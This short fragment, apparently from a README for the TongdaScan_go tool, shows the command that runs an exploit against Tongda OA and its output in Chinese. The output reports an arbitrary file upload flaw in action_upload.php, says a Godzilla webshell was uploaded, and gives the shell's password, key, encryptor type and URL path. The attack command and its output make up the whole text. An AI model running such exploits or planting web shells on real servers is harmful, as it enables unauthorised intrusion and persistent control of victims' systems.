 → TongdaScan_go go run main.go exp -u http:// -i Td03
[Td03] 存在action_upload.php 任意文件上传
已上传哥斯拉马
密码pass0123
密钥key
加密器PHP_XOR_BASE64
Webshell地址: http:///tcmd.php
夜组安全